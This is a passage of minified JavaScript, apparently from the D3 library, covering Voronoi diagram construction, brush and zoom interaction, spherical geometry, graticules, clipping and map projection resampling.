e=n.site,r=t.left,i=t.right;return e===i&&(i=r,r=e),i?Math.atan2(i[1]-r[1],i[0]-r[0]):(e===r?(r=t[1],i=t[0]):(r=t[0],i=t[1]),Math.atan2(r[0]-i[0],i[1]-r[1]))}function ds(n,t){return t[+(t.left!==n.site)]}function Od(n,t){return t[+(t.left===n.site)]}function Fd(){for(var n,t,e,r,i=0,u=En.length;i<u;++i)if((n=En[i])&&(r=(t=n.halfedges).length)){var o=new Array(r),a=new Array(r);for(e=0;e<r;++e)o[e]=e,a[e]=Dd(n,vn[t[e]]);for(o.sort(function(c,s){return a[s]-a[c]}),e=0;e<r;++e)a[e]=t[o[e]];for(e=0;e<r;++e)t[e]=a[e]}}function Id(n,t,e,r){var i,u,o,a,c,s,l,h,f,p,v,g,_=En.length,y=!0;for(i=0;i<_;++i)if(u=En[i]){for(o=u.site,c=u.halfedges,a=c.length;a--;)vn[c[a]]||c.splice(a,1);for(a=0,s=c.length;a<s;)p=Od(u,vn[c[a]]),v=p[0],g=p[1],l=ds(u,vn[c[++a%s]]),h=l[0],f=l[1],(Math.abs(v-h)>K||Math.abs(g-f)>K)&&(c.splice(a,0,vn.push(Pe(o,p,Math.abs(v-n)<K&&r-g>K?[n,Math.abs(h-n)<K?f:r]:Math.abs(g-r)<K&&e-v>K?[Math.abs(f-r)<K?h:e,r]:Math.abs(v-e)<K&&g-t>K?[e,Math.abs(h-e)<K?f:t]:Math.abs(g-t)<K&&v-n>K?[Math.abs(f-t)<K?h:n,t]:null))-1),++s);s&&(y=!1)}if(y){var m,x,T,w=1/0;for(i=0,y=null;i<_;++i)(u=En[i])&&(o=u.site,m=o[0]-n,x=o[1]-t,T=m*m+x*x,T<w&&(w=T,y=u));if(y){var k=[n,t],M=[n,r],N=[e,r],S=[e,t];y.halfedges.push(vn.push(Pe(o=y.site,k,M))-1,vn.push(Pe(o,M,N))-1,vn.push(Pe(o,N,S))-1,vn.push(Pe(o,S,k))-1)}}for(i=0;i<_;++i)(u=En[i])&&(u.halfedges.length||delete En[i])}function Yd(){Or(this),this.x=this.y=this.arc=this.site=this.cy=null}function Xt(n){var t=n.P,e=n.N;if(t&&e){var r=t.site,i=n.site,u=e.site;if(r!==u){var o=i[0],a=i[1],c=r[0]-o,s=r[1]-a,l=u[0]-o,h=u[1]-a,f=2*(c*h-s*l);if(!(f>=-F2)){var p=c*c+s*s,v=l*l+h*h,g=(h*p-s*v)/f,_=(c*v-l*p)/f,y=Gl.pop()||new Yd;y.arc=n,y.site=i,y.x=g+o,y.y=(y.cy=_+a)+Math.sqrt(g*g+_*_),n.circle=y;for(var m=null,x=rr._;x;)if(y.y<x.y||y.y===x.y&&y.x<=x.x){if(!x.L){m=x.P;break}x=x.L}else{if(!x.R){m=x;break}x=x.R}rr.insert(m,y),m||(fa=y)}}}}function Vt(n){var t=n.circle;t&&(t.P||(fa=t.N),rr.remove(t),Gl.push(t),Or(t),n.circle=null)}function Bd(){Or(this),this.edge=this.site=this.circle=null}function gs(n){var t=Jl.pop()||new Bd;return t.site=n,t}function Fu(n){Vt(n),se.remove(n),Jl.push(n),Or(n)}function jd(n){var t=n.circle,e=t.x,r=t.cy,i=[e,r],u=n.P,o=n.N,a=[n];Fu(n);for(var c=u;c.circle&&Math.abs(e-c.circle.x)<K&&Math.abs(r-c.circle.cy)<K;)u=c.P,a.unshift(c),Fu(c),c=u;a.unshift(c),Vt(c);for(var s=o;s.circle&&Math.abs(e-s.circle.x)<K&&Math.abs(r-s.circle.cy)<K;)o=s.N,a.push(s),Fu(s),s=o;a.push(s),Vt(s);var l,h=a.length;for(l=1;l<h;++l)s=a[l],c=a[l-1],Fr(s.edge,c.site,s.site,i);c=a[0],s=a[h-1],s.edge=Ce(c.site,s.site,null,i),Xt(c),Xt(s)}function Hd(n){for(var t,e,r,i,u=n[0],o=n[1],a=se._;a;)if(r=vs(a,o)-u,r>K)a=a.L;else{if(i=u-Xd(a,o),!(i>K)){r>-K?(t=a.P,e=a):i>-K?(t=a,e=a.N):t=e=a;break}if(!a.R){t=a;break}a=a.R}Ud(n);var c=gs(n);if(se.insert(t,c),t||e){if(t===e)return Vt(t),e=gs(t.site),se.insert(c,e),c.edge=e.edge=Ce(t.site,c.site),Xt(t),void Xt(e);if(!e)return void(c.edge=Ce(t.site,c.site));Vt(t),Vt(e);var s=t.site,l=s[0],h=s[1],f=n[0]-l,p=n[1]-h,v=e.site,g=v[0]-l,_=v[1]-h,y=2*(f*_-p*g),m=f*f+p*p,x=g*g+_*_,T=[(_*m-p*x)/y+l,(f*x-g*m)/y+h];Fr(e.edge,s,v,T),c.edge=Ce(s,n,null,T),e.edge=Ce(n,v,null,T),Xt(t),Xt(e)}}function vs(n,t){var e=n.site,r=e[0],i=e[1],u=i-t;if(!u)return r;var o=n.P;if(!o)return-1/0;e=o.site;var a=e[0],c=e[1],s=c-t;if(!s)return a;var l=a-r,h=1/u-1/s,f=l/s;return h?(-f+Math.sqrt(f*f-2*h*(l*l/(-2*s)-c+s/2+i-u/2)))/h+r:(r+a)/2}function Xd(n,t){var e=n.N;if(e)return vs(e,t);var r=n.site;return r[1]===t?r[0]:1/0}function Vd(n,t,e){return(n[0]-e[0])*(t[1]-n[1])-(n[0]-t[0])*(e[1]-n[1])}function Wd(n,t){return t[1]-n[1]||t[0]-n[0]}function Iu(n,t){var e,r,i,u=n.sort(Wd).pop();for(vn=[],En=new Array(n.length),se=new Dr,rr=new Dr;;)if(i=fa,u&&(!i||u[1]<i.y||u[1]===i.y&&u[0]<i.x))u[0]===e&&u[1]===r||(Hd(u),e=u[0],r=u[1]),u=n.pop();else{if(!i)break;jd(i.arc)}if(Fd(),t){var o=+t[0][0],a=+t[0][1],c=+t[1][0],s=+t[1][1];Ld(o,a,c,s),Id(o,a,c,s)}this.edges=vn,this.cells=En,se=rr=vn=En=null}function $d(n,t,e){this.target=n,this.type=t,this.transform=e}function Qn(n,t,e){this.k=n,this.x=t,this.y=e}function _s(n){return n.__zoom||la}function Yu(){d.event.stopImmediatePropagation()}function Zd(){return!d.event.button}function Gd(){var n,t,e=this;return e instanceof SVGElement?(e=e.ownerSVGElement||e,n=e.width.baseVal.value,t=e.height.baseVal.value):(n=e.clientWidth,t=e.clientHeight),[[0,0],[n,t]]}function ys(){return this.__zoom||la}function ms(){d.event.stopImmediatePropagation()}function ze(n){return{type:n}}function Jd(){return!d.event.button}function Qd(){var n=this.ownerSVGElement||this;return[[0,0],[n.width.baseVal.value,n.height.baseVal.value]]}function Bu(n){for(;!n.__brush;)if(!(n=n.parentNode))return;return n.__brush}function ju(n){return n[0][0]===n[1][0]||n[0][1]===n[1][1]}function Kd(n){var t=n.__brush;return t?t.dim.output(t.selection):null}function ng(){return Hu(Ei)}function tg(){return Hu(Ci)}function Hu(n){function t(f){var p=f.property("__brush",o).selectAll(".overlay").data([ze("overlay")]);p.enter().append("rect").attr("class","overlay").attr("pointer-events","all").attr("cursor",nt.overlay).merge(p).each(function(){var g=Bu(this).extent;An(this).attr("x",g[0][0]).attr("y",g[0][1]).attr("width",g[1][0]-g[0][0]).attr("height",g[1][1]-g[0][1])}),f.selectAll(".selection").data([ze("selection")]).enter().append("rect").attr("class","selection").attr("cursor",nt.selection).attr("fill","#777").attr("fill-opacity",.3).attr("stroke","#fff").attr("shape-rendering","crispEdges");var v=f.selectAll(".handle").data(n.handles,function(g){return g.type});v.exit().remove(),v.enter().append("rect").attr("class",function(g){return"handle handle--"+g.type}).attr("cursor",function(g){return nt[g.type]}),f.each(e).attr("fill","none").attr("pointer-events","all").style("-webkit-tap-highlight-color","rgba(0,0,0,0)").on("mousedown.brush touchstart.brush",u)}function e(){var f=An(this),p=Bu(this).selection;p?(f.selectAll(".selection").style("display",null).attr("x",p[0][0]).attr("y",p[0][1]).attr("width",p[1][0]-p[0][0]).attr("height",p[1][1]-p[0][1]),f.selectAll(".handle").style("display",null).attr("x",function(v){return v.type[v.type.length-1]==="e"?p[1][0]-h/2:p[0][0]-h/2}).attr("y",function(v){return v.type[0]==="s"?p[1][1]-h/2:p[0][1]-h/2}).attr("width",function(v){return v.type==="n"||v.type==="s"?p[1][0]-p[0][0]+h:h}).attr("height",function(v){return v.type==="e"||v.type==="w"?p[1][1]-p[0][1]+h:h})):f.selectAll(".selection,.handle").style("display","none").attr("x",null).attr("y",null).attr("width",null).attr("height",null)}function r(f,p){return f.__brush.emitter||new i(f,p)}function i(f,p){this.that=f,this.args=p,this.state=f.__brush,this.active=0}function u(){function f(){var un=gt(b);!rn||P||O||(Math.abs(un[0]-Y[0])>Math.abs(un[1]-Y[1])?O=!0:P=!0),Y=un,z=!0,Ai(),p()}function p(){var un;switch(S=Y[0]-L[0],C=Y[1]-L[1],E){case ha:case nh:R&&(S=Math.max(en-y,Math.min(V-w,S)),m=y+S,k=w+S),q&&(C=Math.max(Q-x,Math.min(Z-M,C)),T=x+C,N=M+C);break;case fe:R<0?(S=Math.max(en-y,Math.min(V-y,S)),m=y+S,k=w):R>0&&(S=Math.max(en-w,Math.min(V-w,S)),m=y,k=w+S),q<0?(C=Math.max(Q-x,Math.min(Z-x,C)),T=x+C,N=M):q>0&&(C=Math.max(Q-M,Math.min(Z-M,C)),T=x,N=M+C);break;case le:R&&(m=Math.max(en,Math.min(V,y-S*R)),k=Math.max(en,Math.min(V,w+S*R))),q&&(T=Math.max(Q,Math.min(Z,x-C*q)),N=Math.max(Q,Math.min(Z,M+C*q)))}k<m&&(R*=-1,un=y,y=w,w=un,un=m,m=k,k=un,A in th&&hn.attr("cursor",nt[A=th[A]])),N<T&&(q*=-1,un=x,x=M,M=un,un=T,T=N,N=un,A in eh&&hn.attr("cursor",nt[A=eh[A]])),B.selection&&(H=B.selection),P&&(m=H[0][0],k=H[1][0]),O&&(T=H[0][1],N=H[1][1]),H[0][0]===m&&H[0][1]===T&&H[1][0]===k&&H[1][1]===N||(B.selection=[[m,T],[k,N]],e.call(b),X.brush())}function v(){if(ms(),d.event.touches){if(d.event.touches.length)return;a&&clearTimeout(a),a=setTimeout(function(){a=null},500),U.on("touchmove.brush touchend.brush touchcancel.brush",null)}else Ur(d.event.view,z),In.on("keydown.brush keyup.brush mousemove.brush mouseup.brush",null);U.attr("pointer-events","all"),hn.attr("cursor",nt.overlay),B.selection&&(H=B.selection),ju(H)&&(B.selection=null,e.call(b)),X.end()}function g(){switch(d.event.keyCode){case 16:rn=R&&q;break;case 18:E===fe&&(R&&(w=k-S*R,y=m+S*R),q&&(M=N-C*q,x=T+C*q),E=le,p());break;case 32:E!==fe&&E!==le||(R<0?w=k-S:R>0&&(y=m-S),q<0?M=N-C:q>0&&(x=T-C),E=ha,hn.attr("cursor",nt.selection),p());break;default:return}Ai()}function _(){switch(d.event.keyCode){case 16:rn&&(P=O=rn=!1,p());break;case 18:E===le&&(R<0?w=k:R>0&&(y=m),q<0?M=N:q>0&&(x=T),E=fe,p());break;case 32:E===ha&&(d.event.altKey?(R&&(w=k-S*R,y=m+S*R),q&&(M=N-C*q,x=T+C*q),E=le):(R<0?w=k:R>0&&(y=m),q<0?M=N:q>0&&(x=T),E=fe),hn.attr("cursor",nt[A]),p());break;default:return}Ai()}if(d.event.touches){if(d.event.changedTouches.length<d.event.touches.length)return Ai()}else if(a)return;if(s.apply(this,arguments)){var y,m,x,T,w,k,M,N,S,C,z,P,O,b=this,A=d.event.target.__data__.type,E=(d.event.metaKey?A="overlay":A)==="selection"?nh:d.event.altKey?le:fe,R=n===Ci?null:H2[A],q=n===Ei?null:X2[A],B=Bu(b),J=B.extent,H=B.selection,en=J[0][0],Q=J[0][1],V=J[1][0],Z=J[1][1],rn=R&&q&&d.event.shiftKey,L=gt(b),Y=L,X=r(b,arguments).beforestart();A==="overlay"?B.selection=H=[[y=n===Ci?en:L[0],x=n===Ei?Q:L[1]],[w=n===Ci?V:y,M=n===Ei?Z:x]]:(y=H[0][0],x=H[0][1],w=H[1][0],M=H[1][1]),m=y,T=x,k=w,N=M;var U=An(b).attr("pointer-events","none"),hn=U.selectAll(".overlay").attr("cursor",nt[A]);if(d.event.touches)U.on("touchmove.brush",f,!0).on("touchend.brush touchcancel.brush",v,!0);else{var In=An(d.event.view).on("keydown.brush",g,!0).on("keyup.brush",_,!0).on("mousemove.brush",f,!0).on("mouseup.brush",v,!0);Si(d.event.view)}ms(),Dt(b),e.call(b),X.start()}}function o(){var f=this.__brush||{selection:null};return f.extent=c.apply(this,arguments),f.dim=n,f}var a,c=Qd,s=Jd,l=at(t,"start","brush","end"),h=6;return t.move=function(f,p){f.selection?f.on("start.brush",function(){r(this,arguments).beforestart().start()}).on("interrupt.brush end.brush",function(){r(this,arguments).end()}).tween("brush",function(){function v(w){_.selection=w===1&&ju(x)?null:T(w),e.call(g),y.brush()}var g=this,_=g.__brush,y=r(g,arguments),m=_.selection,x=n.input(typeof p=="function"?p.apply(this,arguments):p,_.extent),T=Ye(m,x);return m&&x?v:v(1)}):f.each(function(){var v=this,g=arguments,_=v.__brush,y=n.input(typeof p=="function"?p.apply(v,g):p,_.extent),m=r(v,g).beforestart();Dt(v),_.selection=y==null||ju(y)?null:y,e.call(v),m.start().brush().end()})},i.prototype={beforestart:function(){return++this.active===1&&(this.state.emitter=this,this.starting=!0),this},start:function(){return this.starting&&(this.starting=!1,this.emit("start")),this},brush:function(){return this.emit("brush"),this},end:function(){return--this.active===0&&(delete this.state.emitter,this.emit("end")),this},emit:function(f){Se(new B2(t,f,n.output(this.state.selection)),l.apply,l,[f,this.that,this.args])}},t.extent=function(f){return arguments.length?(c=typeof f=="function"?f:Kl([[+f[0][0],+f[0][1]],[+f[1][0],+f[1][1]]]),t):c},t.filter=function(f){return arguments.length?(s=typeof f=="function"?f:Kl(!!f),t):s},t.handleSize=function(f){return arguments.length?(h=+f,t):h},t.on=function(){var f=l.on.apply(l,arguments);return f===l?t:f},t}function eg(n){return function(t,e){return n(t.source.value+t.target.value,e.source.value+e.target.value)}}function rg(n){return n.source}function ig(n){return n.target}function ug(n){return n.radius}function og(n){return n.startAngle}function ag(n){return n.endAngle}function Ir(){this.reset()}function xs(n,t,e){var r=n.s=t+e,i=r-t,u=r-i;n.t=t-u+(e-i)}function Xu(n){return n>1?0:n<-1?$:Math.acos(n)}function Cn(n){return n>1?sn:n<-1?-sn:Math.asin(n)}function bs(n){return(n=D(n/2))*n}function on(){}function Yr(n,t){n&&_h.hasOwnProperty(n.type)&&_h[n.type](n,t)}function Vu(n,t,e){var r,i=-1,u=n.length-e;for(t.lineStart();++i<u;)r=n[i],t.point(r[0],r[1],r[2]);t.lineEnd()}function ws(n,t){var e=-1,r=n.length;for(t.polygonStart();++e<r;)Vu(n[e],t,1);t.polygonEnd()}function cg(){Wn.point=fg}function sg(){Ms(ch,sh)}function fg(n,t){Wn.point=Ms,ch=n,sh=t,n*=j,t*=j,da=n,ga=F(t=t/2+Ii),va=D(t)}function Ms(n,t){n*=j,t*=j,t=t/2+Ii;var e=n-da,r=e>=0?1:-1,i=r*e,u=F(t),o=D(t),a=va*o,c=ga*u+a*F(i),s=a*r*D(i);ji.add(xn(s,c)),da=n,ga=u,va=o}function Br(n){return[xn(n[1],n[0]),Cn(n[2])]}function Nt(n){var t=n[0],e=n[1],r=F(e);return[r*F(t),r*D(t),D(e)]}function jr(n,t){return n[0]*t[0]+n[1]*t[1]+n[2]*t[2]}function Wt(n,t){return[n[1]*t[2]-n[2]*t[1],n[2]*t[0]-n[0]*t[2],n[0]*t[1]-n[1]*t[0]]}function Wu(n,t){n[0]+=t[0],n[1]+=t[1],n[2]+=t[2]}function Hr(n,t){return[n[0]*t,n[1]*t,n[2]*t]}function Xr(n){var t=ln(n[0]*n[0]+n[1]*n[1]+n[2]*n[2]);n[0]/=t,n[1]/=t,n[2]/=t}function Vr(n,t){It.push(_t=[an=n,cn=n]),t<On&&(On=t),t>Xn&&(Xn=t)}function Ts(n,t){var e=Nt([n*j,t*j]);if(he){var r=Wt(he,e),i=[r[1],-r[0],0],u=Wt(i,r);Xr(u),u=Br(u);var o,a=n-Ft,c=a>0?1:-1,s=u[0]*tn*c,l=G(a)>180;l^(c*Ft<s&&s<c*n)?(o=u[1]*tn,o>Xn&&(Xn=o)):(s=(s+360)%360-180,l^(c*Ft<s&&s<c*n)?(o=-u[1]*tn,o<On&&(On=o)):(t<On&&(On=t),t>Xn&&(Xn=t))),l?n<Ft?Nn(an,n)>Nn(an,cn)&&(cn=n):Nn(n,cn)>Nn(an,cn)&&(an=n):cn>=an?(n<an&&(an=n),n>cn&&(cn=n)):n>Ft?Nn(an,n)>Nn(an,cn)&&(cn=n):Nn(n,cn)>Nn(an,cn)&&(an=n)}else Vr(n,t);he=e,Ft=n}function ks(){tt.point=Ts}function Ns(){_t[0]=an,_t[1]=cn,tt.point=Vr,he=null}function Ss(n,t){if(he){var e=n-Ft;ar.add(G(e)>180?e+(e>0?360:-360):e)}else fh=n,lh=t;Wn.point(n,t),Ts(n,t)}function lg(){Wn.lineStart()}function hg(){Ss(fh,lh),Wn.lineEnd(),G(ar)>I&&(an=-(cn=180)),_t[0]=an,_t[1]=cn,he=null}function Nn(n,t){return(t-=n)<0?t+360:t}function pg(n,t){return n[0]-t[0]}function As(n,t){return n[0]<=n[1]?n[0]<=t&&t<=n[1]:t<n[0]||n[1]<t}function $u(n,t){n*=j,t*=j;var e=F(t);qe(e*F(n),e*D(n),D(t))}function qe(n,t,e){++ur,qi+=(n-qi)/ur,Ri+=(t-Ri)/ur,Li+=(e-Li)/ur}function Es(){Fn.point=dg}function dg(n,t){n*=j,t*=j;var e=F(t);_n=e*F(n),yn=e*D(n),mn=D(t),Fn.point=gg,qe(_n,yn,mn)}function gg(n,t){n*=j,t*=j;var e=F(t),r=e*F(n),i=e*D(n),u=D(t),o=xn(ln((o=yn*u-mn*i)*o+(o=mn*r-_n*u)*o+(o=_n*i-yn*r)*o),_n*r+yn*i+mn*u);zi+=o,Ui+=o*(_n+(_n=r)),Di+=o*(yn+(yn=i)),Oi+=o*(mn+(mn=u)),qe(_n,yn,mn)}function Cs(){Fn.point=$u}function vg(){Fn.point=yg}function _g(){Ps(hh,ph),Fn.point=$u}function yg(n,t){hh=n,ph=t,n*=j,t*=j,Fn.point=Ps;var e=F(t);_n=e*F(n),yn=e*D(n),mn=D(t),qe(_n,yn,mn)}function Ps(n,t){n*=j,t*=j;var e=F(t),r=e*F(n),i=e*D(n),u=D(t),o=yn*u-mn*i,a=mn*r-_n*u,c=_n*i-yn*r,s=ln(o*o+a*a+c*c),l=_n*r+yn*i+mn*u,h=s&&-Xu(l)/s,f=xn(s,l);_a+=h*o,ya+=h*a,ma+=h*c,zi+=f,Ui+=f*(_n+(_n=r)),Di+=f*(yn+(yn=i)),Oi+=f*(mn+(mn=u)),qe(_n,yn,mn)}function Zu(n,t){return[n>$?n-kn:n<-$?n+kn:n,t]}function Gu(n,t,e){return(n%=kn)?t||e?yh(qs(n),Rs(t,e)):qs(n):t||e?Rs(t,e):Zu}function zs(n){return function(t,e){return t+=n,[t>$?t-kn:t<-$?t+kn:t,e]}}function qs(n){var t=zs(n);return t.invert=zs(-n),t}function Rs(n,t){function e(a,c){var s=F(c),l=F(a)*s,h=D(a)*s,f=D(c),p=f*r+l*i;return[xn(h*u-p*o,l*r-f*i),Cn(p*u+h*o)]}var r=F(n),i=D(n),u=F(t),o=D(t);return e.invert=function(a,c){var s=F(c),l=F(a)*s,h=D(a)*s,f=D(c),p=f*u-h*o;return[xn(h*u+f*o,l*r+p*i),Cn(p*r-l*i)]},e}function Ls(n,t,e,r,i,u){if(e){var o=F(t),a=D(t),c=r*e;i==null?(i=t+r*kn,u=t-c/2):(i=Us(o,i),u=Us(o,u),(r>0?i<u:i>u)&&(i+=r*kn));for(var s,l=i;r>0?l>u:l<u;l-=c)s=Br([o,-a*F(l),-a*D(l)]),n.point(s[0],s[1])}}function Us(n,t){t=Nt(t),t[0]-=n,Xr(t);var e=Xu(-t[1]);return((-t[2]<0?-e:e)+kn-I)%kn}function Wr(n,t,e,r){this.x=n,this.z=t,this.o=e,this.e=r,this.v=!1,this.n=this.p=null}function Ds(n){if(t=n.length){for(var t,e,r=0,i=n[0];++r<t;)i.n=e=n[r],e.p=i,i=e;i.n=e=n[0],e.p=i}}function Ju(n,t,e,r){function i(s,l){return n<=s&&s<=e&&t<=l&&l<=r}function u(s,l,h,f){var p=0,v=0;if(s==null||(p=o(s,h))!==(v=o(l,h))||c(s,l)<0^h>0)do f.point(p===0||p===3?n:e,p>1?r:t);while((p=(p+h+4)%4)!==v);else f.point(l[0],l[1])}function o(s,l){return G(s[0]-n)<I?l>0?0:3:G(s[0]-e)<I?l>0?2:1:G(s[1]-t)<I?l>0?1:0:l>0?3:2}function a(s,l){return c(s.x,l.x)}function c(s,l){var h=o(s,1),f=o(l,1);return h!==f?h-f:h===0?l[1]-s[1]:h===1?s[0]-l[0]:h===2?s[1]-l[1]:l[0]-s[0]}return function(s){function l(A,E){i(A,E)&&P.point(A,E)}function h(){for(var A=0,E=0,R=m.length;E<R;++E)for(var q,B,J=m[E],H=1,en=J.length,Q=J[0],V=Q[0],Z=Q[1];H<en;++H)q=V,B=Z,Q=J[H],V=Q[0],Z=Q[1],B<=r?Z>r&&(V-q)*(r-B)>(Z-B)*(n-q)&&++A:Z<=r&&(V-q)*(r-B)<(Z-B)*(n-q)&&--A;return A}function f(){P=O,y=[],m=[],z=!0}function p(){var A=h(),E=z&&A,R=(y=co(y)).length;(E||R)&&(s.polygonStart(),E&&(s.lineStart(),u(null,null,1,s),s.lineEnd()),R&&Th(y,a,A,u,s),s.polygonEnd()),P=s,y=m=x=null}function v(){b.point=_,m&&m.push(x=[]),C=!0,S=!1,M=N=NaN}function g(){y&&(_(T,w),k&&S&&O.rejoin(),y.push(O.result())),b.point=l,S&&P.lineEnd()}function _(A,E){var R=i(A,E);if(m&&x.push([A,E]),C)T=A,w=E,k=R,C=!1,R&&(P.lineStart(),P.point(A,E));else if(R&&S)P.point(A,E);else{var q=[M=Math.max($i,Math.min(cr,M)),N=Math.max($i,Math.min(cr,N))],B=[A=Math.max($i,Math.min(cr,A)),E=Math.max($i,Math.min(cr,E))];tx(q,B,n,t,e,r)?(S||(P.lineStart(),P.point(q[0],q[1])),P.point(B[0],B[1]),R||P.lineEnd(),z=!1):R&&(P.lineStart(),P.point(A,E),z=!1)}M=A,N=E,S=R}var y,m,x,T,w,k,M,N,S,C,z,P=s,O=Mh(),b={point:l,lineStart:v,lineEnd:g,polygonStart:f,polygonEnd:p};return b}}function mg(){ge.point=bg,ge.lineEnd=xg}function xg(){ge.point=ge.lineEnd=on}function bg(n,t){n*=j,t*=j,wa=n,Xi=D(t),Vi=F(t),ge.point=wg}function wg(n,t){n*=j,t*=j;var e=D(t),r=F(t),i=G(n-wa),u=F(i),o=D(i),a=r*o,c=Vi*e-Xi*r*u,s=Xi*e+Vi*r*u;ka.add(xn(ln(a*a+c*c),s)),wa=n,Xi=e,Vi=r}function Os(n,t,e){var r=Dn(n,t-I,e).concat(t);return function(i){return r.map(function(u){return[i,u]})}}function Fs(n,t,e){var r=Dn(n,t-I,e).concat(t);return function(i){return r.map(function(u){return[u,i]})}}function Is(){function n(){return{type:"MultiLineString",coordinates:t()}}function t(){return Dn(Yi(u/_)*_,i,_).map(f).concat(Dn(Yi(s/y)*y,c,y).map(p)).concat(Dn(Yi(r/v)*v,e,v).filter(function(x){return G(x%_)>I}).map(l)).concat(Dn(Yi(a/g)*g,o,g).filter(function(x){return G(x%y)>I}).map(h))}var e,r,i,u,o,a,c,s,l,h,f,p,v=10,g=v,_=90,y=360,m=2.5;return n.lines=function(){return t().map(function(x){return{type:"LineString",coordinates:x}})},n.outline=function(){return{type:"Polygon",coordinates:[f(u).concat(p(c).slice(1),f(i).reverse().slice(1),p(s).reverse().slice(1))]}},n.extent=function(x){return arguments.length?n.extentMajor(x).extentMinor(x):n.extentMinor()},n.extentMajor=function(x){return arguments.length?(u=+x[0][0],i=+x[1][0],s=+x[0][1],c=+x[1][1],u>i&&(x=u,u=i,i=x),s>c&&(x=s,s=c,c=x),n.precision(m)):[[u,s],[i,c]]},n.extentMinor=function(x){return arguments.length?(r=+x[0][0],e=+x[1][0],a=+x[0][1],o=+x[1][1],r>e&&(x=r,r=e,e=x),a>o&&(x=a,a=o,o=x),n.precision(m)):[[r,a],[e,o]]},n.step=function(x){return arguments.length?n.stepMajor(x).stepMinor(x):n.stepMinor()},n.stepMajor=function(x){return arguments.length?(_=+x[0],y=+x[1],n):[_,y]},n.stepMinor=function(x){return arguments.length?(v=+x[0],g=+x[1],n):[v,g]},n.precision=function(x){return arguments.length?(m=+x,l=Os(a,o,90),h=Fs(r,e,m),f=Os(s,c,90),p=Fs(u,i,m),n):m},n.extentMajor([[-180,-90+I],[180,90-I]]).extentMinor([[-180,-80-I],[180,80+I]])}function Mg(){return Is()()}function Tg(){et.point=kg}function kg(n,t){et.point=Ys,mh=Ma=n,xh=Ta=t}function Ys(n,t){Aa.add(Ta*n-Ma*t),Ma=n,Ta=t}function Ng(){Ys(mh,xh)}function Sg(n,t){n<ve&&(ve=n),n>sr&&(sr=n),t<Zi&&(Zi=t),t>Gi&&(Gi=t)}function St(n,t){Ea+=n,Ca+=t,++fr}function Bs(){Ln.point=Ag}function Ag(n,t){Ln.point=Eg,St($n=n,Zn=t)}function Eg(n,t){var e=n-$n,r=t-Zn,i=ln(e*e+r*r);Qi+=i*($n+n)/2,Ki+=i*(Zn+t)/2,_e+=i,St($n=n,Zn=t)}function js(){Ln.point=St}function Cg(){Ln.point=zg}function Pg(){Hs(bh,wh)}function zg(n,t){Ln.point=Hs,St(bh=$n=n,wh=Zn=t)}function Hs(n,t){var e=n-$n,r=t-Zn,i=ln(e*e+r*r);Qi+=i*($n+n)/2,Ki+=i*(Zn+t)/2,_e+=i,i=Zn*n-$n*t,Pa+=i*($n+n),za+=i*(Zn+t),lr+=3*i,St($n=n,Zn=t)}function Xs(n){this._context=n}function Vs(){this._string=[]}function Ws(n){return"m0,"+n+"a"+n+","+n+" 0 1,1 0,"+-2*n+"a"+n+","+n+" 0 1,1 0,"+2*n+"z"}function qg(n){return n.length>1}function Rg(n,t){return((n=n.x)[0]<0?n[1]-sn-I:sn-n[1])-((t=t.x)[0]<0?t[1]-sn-I:sn-t[1])}function Lg(n){var t,e=NaN,r=NaN,i=NaN;return{lineStart:function(){n.lineStart(),t=1},point:function(u,o){var a=u>0?$:-$,c=G(u-e);G(c-$)<I?(n.point(e,r=(r+o)/2>0?sn:-sn),n.point(i,r),n.lineEnd(),n.lineStart(),n.point(a,r),n.point(u,r),t=0):i!==a&&c>=$&&(G(e-i)<I&&(e-=i*I),G(u-a)<I&&(u-=a*I),r=Ug(e,r,u,o),n.point(i,r),n.lineEnd(),n.lineStart(),n.point(a,r),t=0),n.point(e=u,r=o),i=a},lineEnd:function(){n.lineEnd(),e=r=NaN},clean:function(){return 2-t}}}function Ug(n,t,e,r){var i,u,o=D(n-e);return G(o)>I?pe((D(t)*(u=F(r))*D(e)-D(r)*(i=F(t))*D(n))/(i*u*o)):(t+r)/2}function Dg(n,t,e,r){var i;if(n==null)i=e*sn,r.point(-$,i),r.point(0,i),r.point($,i),r.point($,0),r.point($,-i),r.point(0,-i),r.point(-$,-i),r.point(-$,0),r.point(-$,i);else if(G(n[0]-t[0])>I){var u=n[0]<t[0]?$:-$;i=e*u/2,r.point(-u,i),r.point(0,i),r.point(u,i)}else r.point(t[0],t[1])}function $r(n){return function(t){var e=new Qu;for(var r in n)e[r]=n[r];return e.stream=t,e}}function Qu(){}function Zr(n,t,e){var r=t[1][0]-t[0][0],i=t[1][1]-t[0][1],u=n.clipExtent&&n.clipExtent();n.scale(150).translate([0,0]),u!=null&&n.clipExtent(null),Vn(e,n.stream(Ji));var o=Ji.result(),a=Math.min(r/(o[1][0]-o[0][0]),i/(o[1][1]-o[0][1])),c=+t[0][0]+(r-a*(o[1][0]+o[0][0]))/2,s=+t[0][1]+(i-a*(o[1][1]+o[0][1]))/2;return u!=null&&n.clipExtent(u),n.scale(150*a).translate([c,s])}function Ku(n,t,e){return Zr(n,[[0,0],t],e)}function Og(n){return $r({point:function(t,e){t=n(t,e),this.stream.point(t[0],t[1])}})}function Fg(n,t){function e(r,i,u,o,a,c,s,l,h,f,p,v,g,_){var y=s-r,m=l-i,x=y*y+m*m;if(x>4*t&&g--){var T=o+f,w=a+p,k=c+v,M=ln(T*T+w*w+k*k),N=Cn(k/=M),S=G(G(k)-1)<I||G(u-h)<I?(u+h)/2:xn(w,T),C=n(S,N),z=C[0],P=C[1],O=z-r,b=P-i,A=m*O-y*b;(A*A/x>t||G((y*O+m*b)/x-.5)>.3||o*f+a*p+c*v<fx)&&(e(r,i,u,o,a,c,z,P,S,T/=M,w/=M,k,g,_),_.point(z,P),e(z,P,S,T,w,k,s,l,h,f,p,v,g,_))}}return function(r){function i(N,S){N=n(N,S),r.point(N[0],N[1])}function u(){m=NaN,M.point=o,r.lineStart()}function o(N,S){var C=Nt([N,S]),z=n(N,S);e(m,x,y,T,w,k,m=z[0],x=z[1],y=N,T=C[0],w=C[1],k=C[2],Ah,r),r.point(m,x)}function a(){M.point=i,r.lineEnd()}function c(){u(),M.point=s,M.lineEnd=l}function s(N,S){o(h=N,S),f=m,p=x,v=T,g=w,_=k,M.point=o}function l(){e(m,x,y,T,w,k,f,p,h,v,g,_,Ah,r),M.lineEnd=a,a()}var h,f,p,v,g,_,y,m,x,T,w,k,M={point:i,lineStart:u,lineEnd:a,polygonStart:function(){r.polygonStart(),M.lineStart=c},polygonEnd:function(){r.polygonEnd(),M.lineStart=u}};return M}}function ct(n){return no(function(){return n})()}function no(n){function t(b){return 